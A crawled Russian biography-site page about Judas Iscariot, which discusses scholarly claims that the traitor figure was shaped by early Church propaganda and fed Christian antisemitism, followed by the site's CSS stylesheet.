

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biopeoples.ru/evrei/648-iuda-iskariot.html
body_size: 5001
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Иуда Искариот » Биографии знаменитых людей, фото</title>
  <meta name="description" content="Одно его имя вызывает ненависть. Оно является синонимом предательства, обмана, алчности. Задумайтесь над последовательностью: Иудин козел (козел‑вожак, ведущий стадо на убой), поцелуй">
  <meta name="keywords" content="Иисуса, евреев, Иисус, после, считали, Павла, христиан, Церковь, порочным, своей, Искариот, предателя, апостолов, образом, народом, своего, более, пример, чтобы, еврея">
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&g=general&8"></script>
  <style type="text/css" media="all">
  @import url(/templates/biopeoples/css/style2.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/biopeoples/css/engine.css);
  </style>
  <style type="text/css"></style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98470841, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98470841" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div align="center">
    <div align="center" class="site_wrap" style="width:1000px;">
      <div style="background:url(/templates/biopeoples/dleimages/menu_bg.jpg) repeat-y; background-position:left;">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="43" colspan="2" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/tooler.jpg) no-repeat;">
              <div align="left" style="margin:8px 0px 2px 33px;" class="worklinks">
                <a href="/">Главная</a>       <a href="#" onclick="return AddToBookmark(this);">В закладки</a>      
              </div>
            </td>
          </tr>
          <tr>
            <td height="399" colspan="2" align="left" valign="top"><img src="/templates/biopeoples/dleimages/f_4aa294ac6ded22.jpg" width="1000" height="399" border="0"></td>
          </tr>
          <tr>
            <td width="272" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/menu_top.jpg) no-repeat; background-position:top;">
              <a href="/genius/" class="wlnk">Гении</a> <a href="/evrei/" class="wlnk">Евреи</a> <a href="/akters/" class="wlnk">Актеры</a> <a href="/women/" class="wlnk">Женщины</a> <a href="/admirals/" class="wlnk">Адмиралы</a> <a href="/vokalists/" class="wlnk">Вокалисты</a> <a href="/hudozhnik/" class="wlnk">Художники</a> <a href="/sportsmens/" class="wlnk">Спортсмены</a> <a href="/architectors/" class="wlnk">Архитекторы</a> <a href="/polkovod/" class="wlnk">Политики и военные</a> <a href="/nobellaurs/" class="wlnk">Ученые</a> <a href="/pisateli/" class="wlnk">Писатели</a> <a href="/facts/" class="wlnk">Занимательные факты</a>
              <div class="sctext"></div>
              <table width="85%" border="0" cellpadding="0" cellspacing="0" align="center">
                <tr>
                  <td>
                    <div class="yandexform" onclick="return {type: 2, logo: 'rb', arrow: true, webopt: false, websearch: false, bg: '#CC6600', fg: '#000000', fontsize: 12, suggest: true, site_suggest: true, encoding: '', language: 'ru'}">
                      <form action="https://biopeoples.ru/search.html" method="get">
                        <input type="hidden" name="searchid" value="1674606"><input name="text"><input type="submit" value="Найти">
                      </form>
                    </div>
                    <script type="text/javascript" src="https://site.yandex.net/load/form/1/form.js" charset="utf-8"></script>
                  </td>
                </tr>
              </table>
<br>
              <div align="center">
                <div class="reltextmain50">
                  Новости
                </div>
                <div class="left01">
                  <div id="teaser_9318"></div>
                </div>
              </div>
              
            </td>
            <td width="728" rowspan="2" align="left" valign="top">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="728" align="left" valign="top">
                    <br>
                    <div id="yandex-results-outer" onclick="return {encoding: '', language: 'ru'}"></div>
                    <script type="text/javascript" src="https://site.yandex.net/load/site.js" charset="utf-8"></script>
                    <div id="dle-content">
                      <div id="imgcont">
                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                          <tr>
                            <td style="padding:3px;">
                              <h1>Иуда Искариот</h1>
                              <div class="dr" style="text-align:center;">
                                (ок. 4 до н.э. – ок. 30 н.э.)
                              </div>
<br>
                              <h2>Биография</h2>
                              <div class="subtb" style="clear:both;padding-top:2px;padding-bottom:2px;">
                                <div id="news-id-648" style="display:inline;">
                                  Одно его имя вызывает ненависть. Оно является синонимом предательства, обмана, алчности. Задумайтесь над последовательностью: Иудин козел (козел-вожак, ведущий стадо на убой), поцелуй Иуды, предатель, Иуда Темный, иудаизм, иудей…<br>
                                  <br>
                                  Ряд исследователей, в том числе преосвященный Хайем Маккоби (в книге «Иуда Искариот и миф о еврейском грехе»), считали, что Иуды Предателя не было вовсе. Святой Павел не упоминает Иуду в своих Посланиях. Его образ, возможно, был создан Церковью Павла в Антиохии для пропагандистских целей. В частности, после разрушения войсками Тита иерусалимского Храма в 70 г. н.э. Церковь Павла стремилась размежеваться с повстанцами Иудеи и евреями-христианами, которыми руководил брат Иисуса Иаков. Евангелие было написано во время и после Иудейской войны. Римские центурионы были представлены более привлекательно, чем иудейские массы. Позаимствовав образцы эллинского антисемитизма, авторы Евангелия заняли проримскую позицию, отрицали, что Иисус восстал против Рима, и утверждали, что он был противником иудаизма. По мнению антисемитов, отрицание иудеями божественности Иисуса подтверждало их вину за его распятие.<br>
                                  <br>
                                  Обоснование ненависти христиан к евреям было заложено в Евангелии от Иоанна. В отличие от более ранних синоптических Евангелий от Марка, Матфея и Луки Иоанн называет Иисуса божественным. Иуда выставлен главным образом порочным, алчным и вселяющим ужас. Такую божественную фигуру, как Иисус, ко кресту должен был привести некто почти такой же божественный: Черный Христос, Антихрист, Иуда с рыжей шевелюрой, в желтом одеянии, развращенный казначей апостолов, постоянно имевший при себе ящик с деньгами, готовый (после торга) продать своего Учителя за тридцать сребреников. Те, кто верил Иоанну, считали Иуду союзником павшего архангела Сатаны. Подлая ложь о нечестивой троице – Иуда-Сатана-евреи была навязана сознанию христиан в первые годы существования Церкви Павла.<br>
                                  <br>
                                  Многие языческие религии, предшествовавшие христианству, включали общую тему божественной фигуры, принесенной в жертву ближайшим другом или братом. Сначала официальные церковные соборы, а позже приходские священники и представляющие Страсти Господни мистерии учили христиан, что Иуда своим предательским поцелуем выдал Иисуса иудейским властям. Церковь настаивает на том, что последние оказали политический нажим на римлян с тем, чтобы они распяли Иисуса. Измена того, кого Иисус считал близким человеком, превратила евреев во врагов всех людей на все времена.
                                </div>
                              </div>
<br>
                              <div class="subtb" style="clear:both;padding-top:2px;padding-bottom:2px;">
                                <div align="center">
                                  Страница 1 из 2 | <a href="/evrei/page,2,648-iuda-iskariot.html">Следующая страница</a>
                                </div>
                                <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
                                <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="big" data-yasharequickservices="vkontakte,facebook,twitter,odnoklassniki,moimir" data-yasharetheme="counter"></div>
                              </div>
                              <hr>
                              <div align="center" class="bottom01">
                                <div id="teaser_9306"></div>
                              </div>
                              <hr>
                              <div class="reltextmain">
                                Другие биографии:
                              </div>
<br>
                              <div class="reltext">
                                <table width="100%">
                                  <tr>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/evrei/678-savl-iz-tarsy-svjatojj-pavel.html">Савл из Тарсы (Святой Павел)</a><br>
                                      </div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/evrei/673-nakhmanid.html">Нахманид</a><br>
                                      <img src="/uploads/posts/2011-09/1316108359_nahmanid.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/evrei/661-marija.html">Мария</a><br>
                                      </div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/evrei/641-iisus-iz-nazareta.html">Иисус из Назарета</a><br>
                                      </div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/evrei/623-gillel.html">Гиллел</a><br>
                                      <img src="/uploads/posts/2011-09/1315201837_gillel.jpg" width="100">
</div>
                                    </td>
                                  </tr>
                                </table>
                              </div>
                            </td>
                          </tr>
                        </table>
<br>
                      </div>
                    </div>
                  </td>
                </tr>
              </table>
            </td>
          </tr>
          <tr>
            <td width="272" height="238" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/footer2.jpg) no-repeat; background-position:bottom;"> </td>
          </tr>
          <tr>
            <td height="71" colspan="2" align="right" valign="bottom" style="background:url(/templates/biopeoples/dleimages/footer.jpg) no-repeat;">
              <table width="73%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="70%" height="50" align="right" valign="middle">
                    <div style="margin-top:0px; font-size:14px; padding:0px 0px 0px 0px; color:#FFF;">
                      <div align="left" class="copyright">
                        © 2009-2017   BioPeoples.Ru - <a href="/">биографии</a><br>
                        При использовании материалов ссылка на источник обязательна
                      </div>
<small><b><br></b></small>
                    </div>
                  </td>
                  <td width="30%" align="right" valign="middle">    </td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>

<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44beb25fefc34f2cb1df4a9df5c365b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://biopeoples.ru/templates/biopeoples/css/style2.css
body_size: 1963
content:
body {
margin:0px;
padding:0px;
font-family:Verdana;
font-size:13px;
background:#130C08;
}
.site_wrap{
background:url(/templates/biopeoples/dleimages/f_4c7474ff92d2032.JPG) repeat-y;
background-position:right;
}

.myshort {
float: left;
width: 48%;
margin-right: 10px;
height: 210px;
overflow: hidden
}

hr {color:#777777;height:1px;border-top:0px;border-style:dashed;
}

li { color: #000000; }

#imgcont  img { border: 1px solid #CC6633; margin: 5px 5px 5px 10px; }

#imgshort  img { border: 1px solid #990000; margin: 2px 6px 2px 2px; }


/* ����� ���� ������ �� ��������� */
a:link,
a:active,
a:visited,
a:hover {
font-size:10px;
font-family:Verdana;
text-decoration:underline;
}


/* ����� ��������� */
a.header_class,
a.header_class:active,
a.header_class:focus{
color:#FFF;
font-size:21px;
padding-left:41px;
text-decoration:none;
}
a.header_class:hover {
text-decoration:none;
}


/* ����� �������� �������� */
.subtb{
display:block;
margin:0px 0px 0px 0px;
padding:0px 20px 0px 20px;
text-align:justify;
color:#000;
font-size:13px;
}
.subtb a,
.subtb a:active,
.subtb a:visited,
.subtb a:focus{
font-size:13px;
color:#000;
text-decoration:underline;
}
.subtb a:hover {
font-size:13px;
text-decoration:none;
}

.tort{
display:block;
margin:0px 0px 0px 0px;
padding:20px 20px 0px 20px;
text-align:center;
color:#f2ddc6;
font-size:10px;
}
.tort a,
.tort a:active,
.tort a:visited,
.tort a:focus{
font-size:10px;
color:#f2ddc6;
text-decoration:underline;
}
.tort a:hover {
font-size:10px;
text-decoration:none;
}


.reltext{
font-family:Times New Roman;
font-size:14px;
color:#000;
font-weight:bold;
color:#3d2b1f; 
padding: 0 0 0 5px;
no-repeat 0px 3px;
}
.reltext a,
.reltext a:active,
.reltext a:visited,
.reltext a:focus{
font-family:Times New Roman;
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:underline;
}
.reltext a:hover {
font-family:Times New Roman;
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:none;
}

.reltextmain{
font-family:Times New Roman;
font-size:20px;
text-align:center;
color:#000;
font-weight:bold;
color:#3d2b1f; 
padding: 0 0 0 5px;
no-repeat 0px 3px;
}


.gog{
margin:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
text-align:left;
color:#000;
font-size:13px;
font-weight:bold;
}

.shortbtb{
display:block;
margin:0px 0px 0px 0px;
padding:0px 20px 0px 20px;
text-align:justify;
color:#000;
font-size:11px;
}
.shortbtb a,
.shortbtb a:active,
.shortbtb a:focus{
font-size:11px;
color:#000;
text-decoration:underline;
}
.shortbtb a:hover {
font-size:11px;
text-decoration:none;
}

.wraptitle{
font-family:Times New Roman;
font-size:22px;
color:#3d2b1f;
font-weight:bold;
padding:9px 0px 0px 30px;
margin:0px 0px 0px 15px;
}
.wraptitle a,
.wraptitle a:active,
.wraptitle a:visited,
.wraptitle a:focus{
font-family:Times New Roman;
text-decoration:underline;
font-size:22px;
color:#3d2b1f;
font-weight:bold;
}
.wraptitle a:hover {
font-family:Times New Roman;
text-decoration:none;
font-size:22px;
color:#3d2b1f;
font-weight:bold;
}

.shorttitle{
font-family:Times New Roman;
font-size:15px;
color:#3d2b1f;
font-weight:bold;
padding:0px 0px 2px 30px;
}
.shorttitle a,
.shorttitle a:active,
.shorttitle a:visited,
.shorttitle a:focus{
font-family:Times New Roman;
text-decoration:underline;
font-size:15px;
color:#3d2b1f;
font-weight:bold;
}
.shorttitle a:hover {
font-family:Times New Roman;
text-decoration:none;
font-size:15px;
color:#3d2b1f;
font-weight:bold;
}

.wraptitle2{
font-size:36px;
color:#130C08;
font-weight:bold;
font-family:times new roman;
PADDING: 5px 0px 3px 0px;
font-size:36px;
}
.wraptitle2 a,
.wraptitle2 a:active,
.wraptitle2 a:visited,
.wraptitle2 a:focus{
color:#130C08;
text-decoration:none;
font-size:36px;
font-weight:bold;
font-family:times new roman;
PADDING: 10px 0px 3px 0px;
}
.wraptitle2 a:hover {
text-decoration:none;
font-size:36px;
}

h1 { 
margin:0;
padding:0; 
font-size:36px;
color:#130C08;
font-weight:bold;
text-align:center;
font-family:times new roman;
}

h2 {
margin:0;
padding: 0px 0px 20px 20px;
font-size:20px;
color:#130C08;
font-weight:bold;
text-align:left;
font-family:times new roman;
}

h3 {
margin:0;
padding: 0px 0px 0px 30px;
display:inline;
font-size:17px;
color:#130C08;
font-weight:bold;
text-align:left;
font-family:times new roman;
}

.wraptitle3{
font-size:26px;
color:#130C08;
font-weight:bold;
font-family:times new roman;
PADDING: 10px 0px 3px 20px;
}

.market{
display:block;
margin:0px 0px 0px 0px;
padding:0px 10px 0px 5px;
text-align:justify;
color:#000;
font-size:10px;
}
.market a,
.market a:active,
.market a:visited,
.market a:focus{
font-size:10px;
color:#000;
text-decoration:none;
}
.market a:hover {
color:#000;
font-size:10px;
text-decoration:none;
}

.lastnews{
font-size:14px;
color:#FFC842;
font-weight:bold;
font-family:times new roman;
padding:10px 10px 0px 10px;
}
.lastnews a,
.lastnews a:active,
.lastnews a:visited,
.lastnews a:focus{
color:#FFC842;
text-decoration:underline;
font-size:14px;
font-weight:bold;
font-family:times new roman;
}
.lastnews a:hover {
color:#FFC842;
text-decoration:none;
font-size:14px;
font-weight:bold;
font-family:times new roman;
}



.copyright{
font-size:11px;
color:#FFC842;
font-weight:bold;
padding-left:35px;
}
.copyright a:link,
.copyright a:active,
.copyright a:visited{
color:#FFC842;
font-size:11px;
text-decoration:none;
}
.copyright a:hover {
text-decoration:none;
font-size:11px;
color:#FFC842;
}

.navigation{
font-size:15px;
color:#3d2b1f;
font-weight:bold;
padding-left:35px;
}
.navigation a:link{
color:#3d2b1f;
font-size:15px;
text-decoration:underline;
}
.navigation a:active{
color:#3d2b1f;
font-size:18px;
text-decoration:none;
}
.navigation a:visited{
color:#3d2b1f;
font-size:15px;
text-decoration:underline;
}
.navigation a:hover {
text-decoration:none;
color:#3d2b1f;
font-size:15px;
}

.dr {font-family:Times New Roman;font-size:20px;font-weight:bold;color:#000; padding: 0 0 0 1px;no-repeat 0px 3px;}


.dr2 {font-family:Times New Roman;font-size:20px;font-weight:bold;text-align:left;color:#000; padding: 0px 0px 20px 20px;;no-repeat 0px 3px;}


.Title3 {font-family:Verdana,Arial,Sans-Serif;font-size:14px;font-weight:bold;color:#3d2b1f; padding: 0 0 0 17px; no-repeat 0px 3px;}
.Title3 a:link {font-family:Verdana,Arial,Sans-Serif;text-decoration:underline; color:#3d2b1f; font-size:12px;}
.Title3 a:visited {font-family:Verdana,Arial,Sans-Serif;text-decoration:underline; color:#3d2b1f; font-size:12px;}
.Title3 a:hover {font-family:Verdana,Arial,Sans-Serif;text-decoration:none; color:#3d2b1f; font-size:12px;}
.Title3 a:active {font-family:Verdana,Arial,Sans-Serif;text-decoration:underline; color:#3d2b1f; font-size:12px;}

/* ����� ���� */
#blocklm {
margin:0px 0px 0px 0px;
padding:5px 0px 35px 0px;
background:url(/templates/biopeoples/dleimages/all.png) no-repeat;
background-position:bottom;
}
a.wlnk,
a.wlnk:active,
a.wlnk:visited,
a.wlnk:focus {
display:block;
padding:1px 0px 12px 35px;
font-size:13px;
color:#FFC842;
font-weight:bold;
font-family:Georgia;
margin:0px 0px 0px 0px;
text-decoration:none;
background:url(/templates/biopeoples/dleimages/rool_1.png) no-repeat;
background-position:8px 4px;
}
a.wlnk:hover {
color:#FFF;
font-family:Georgia;
text-decoration:underline;
font-size:13px;
}

.linkwraper {
font-weight:bold;
font-size:15px;
color:#FFC842;
font-weight:bold;
margin:0px 0px 0px 0px;
padding:0px 0px 17px 25px;
background:url(/templates/biopeoples/dleimages/rool_1.png) no-repeat;
background-position:bottom;
}


/* ����� ������������ ��������� */
.pagenav {
padding:27px 0px 0px 30px;
color:#FFC842;
text-align:left;
margin:0px 0px 25px 15px;
font-size:11px;
font-weight:bold;
background:url(/templates/biopeoples/dleimages/postrglass.png) no-repeat;
background-position:top left;
}
.pagenav a:link,
.pagenav a:active,
.pagenav a:visited{
color:#FFC842;
font-size:11px;
padding:2px 4px 2px 4px;
text-decoration:none;
}
.pagenav a:hover {
padding:2px 4px 2px 4px;
text-decoration:none;
color:#FFC842;
}
#activ {
padding:2px 4px 2px 4px;
color:#854917;
background:#FFC842;
}

/* ����� c����� */
.sctext {
color:#FFF;
display:block;
margin:0px 0px 0px 0px;
padding:1px 0px 40px 13px;
font-size:11px;
background:url(/templates/biopeoples/dleimages/all.png) no-repeat;
background-position:bottom;
}
.sctext a:link,
.sctext a:visited,
.sctext a:active {
color:#FFC842;
text-decoration:underline;
font-size:11px;
}
.sctext a:hover {
text-decoration:none;
}


/* ����� ������ ������ (�������� <!div><div> a, img) */
div.topnew {
padding:15px 10px 0px 20px;
margin:0px 0px 0px 0px;
text-align:left;
font-size:11px;
color:#FFF;
}
div.topnew a:link,
div.topnew a:visited,
div.topnew a:active {
display:block;
padding:0px 0px 1px 0px;
font-size:13px;
color:#FFC842;
font-weight:bold;
text-decoration:none;
}
div.topnew a:hover{
text-decoration:none;
} 
div.topnew img {
margin:2px 5px 0px 0px;
}

/* ����� 2 */
div.botpreview {
padding:21px 13px 0px 20px;
text-align:left;
font-size:11px;
color:#FFF;
}
div.botpreview  a:link,
div.botpreview a:visited,
div.botpreview a:active {
display:block;
padding-bottom:1px;
font-size:13px;
color:#FFA449;
font-weight:bold;
text-decoration:none;
}
div.botpreview a:hover{
text-decoration:none;
} 
div.botpreview img {
margin:2px 5px 0px 0px;
}



/* ����� ������ ������ (�������� <!div><div> a, img) */
div.lpreviews {
margin:0px 0px 0px 0px;
padding:5px 7px 40px 10px;
text-align:left;
font-size:11px;
color:#FFF;
background:url(img/all.png) no-repeat;
background-position:bottom;
}
div.lpreviews img {
margin:3px 4px 1px 0px;
}
div.lpreviews a:link,
div.lpreviews a:visited,
div.lpreviews a:active {
display:block;
padding:0px 0px 1px 0px;
text-decoration:none;
font-size:12px;
color:#FFC842;
font-weight:bold;
}
div.lpreviews a:hover{
text-decoration:none;
} 



/* ����� �������������� ������ (�� ���������) */
.worklinks {
font-size:10px;
color:#005F8F;
margin:0px 0px 0px 0px;
padding:1px 0px 0px 0px;
font-weight:bold;
}
.worklinks a:link,
.worklinks a:visited,
.worklinks a:active {
margin:0x 0px 0px 0px;
padding:0px 0px 0px 15px;
color:#FFF;
font-size:11px;
text-decoration:none;
background:url(img/rool_2.png) no-repeat;
background-position:0px 3px;
}
.worklinks a:hover {
color:#E2A819;
text-decoration:none;
}

.direct {
display:block;
margin:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
text-align:justify;
color:#FF8C00;
font-size:10px;
}
.direct a,
.direct a:active,
.direct a:visited,
.direct a:focus{
font-size:10px;
color:#FF8C00;
text-decoration:none;
}
.direct a:hover {
font-size:10px;
color:#FF8C00;
text-decoration:none;
}

.reltext5{
font-size:14px;
color:#000;
font-weight:bold;
color:#3d2b1f; 
padding: 0 0 0 5px;
no-repeat 0px 3px;
}
.reltext5 a,
.reltext5 a:active,
.reltext5 a:visited,
.reltext5 a:focus{
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:none;
}
.reltext5 a:hover {
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:underline;
}

.left01{
background:url(/templates/biopeoples/dleimages/f_4c7474ff92d2032.JPG) repeat-y;
width: 245px;
}
.left01 a,
.left01 a:active,
.left01 a:visited,
.left01 a:focus{
font-family:Arial;
text-decoration:none;
}
.left01 a:hover {
font-family:Arial;
text-decoration:underline;
}

.reltextmain50{
font-family:Times New Roman;
font-size:20px;
text-align:center;
color:#FFC842;
font-weight:bold;
padding: 0px 0px 0px 5px;
no-repeat 0px 3px;
}

.market50{
display:block;
margin:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
text-align:justify;
font-family:Tahoma;
color:#000;
font-size:12px;
}
.market50 a,
.market50 a:active,
.market50 a:visited,
.market50 a:focus{
font-family:Tahoma;
color:#000;
font-size:12px;
text-decoration:none;
}
.market50 a:hover {
font-family:Tahoma;
color:#000;
font-size:12px;
text-decoration:none;
}


.bottom01 a,
.bottom01 a:active,
.bottom01 a:visited,
.bottom01 a:focus{
font-family:Arial;
font-size:12px;
text-decoration:none;
}
.bottom01 a:hover {
font-family:Arial;
font-size:12px;
text-decoration:underline;
}

.sticky {
  position: fixed;
  z-index: 101;
}
.stop {
  position: relative;
  z-index: 101;
}